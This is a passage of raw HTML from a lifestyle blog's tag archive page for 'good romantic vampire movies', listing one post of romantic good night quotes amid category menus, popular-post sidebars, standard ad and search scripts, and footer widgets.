<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#e5918d80968d8c8b9c8c81808496a58288848c89cb868a88"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>good romantic vampire movies</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-438726" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2022/01/romantic-good-night-quotes-for-her-best-of-20-cute-amp-romantic-good-night-messages-for-her-good-of-romantic-good-night-quotes-for-her.jpg" href="https://fantasticconcept.com/romantic-good-night-quotes-for-her/" title="23 Best Romantic Good Night Quotes for Her">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-126" href="https://fantasticconcept.com/category/quote/romantic-quotes/"  rel="category tag">Romantic Quotes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/romantic-good-night-quotes-for-her/">23 Best Romantic Good Night Quotes for Her</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-02-01T16:11:53+00:00">February 1, 2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2022-02-01T16:11:53+00:00">February 1, 2022</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>23 Best Romantic Good Night Quotes for Her . In this collection you will certainly locate:&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/romantic-good-night-quotes-for-her/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-2731" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-6912" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6578" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7815" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
